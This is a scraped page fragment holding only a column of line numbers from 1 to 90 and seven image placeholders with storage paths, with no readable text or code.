1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90

|






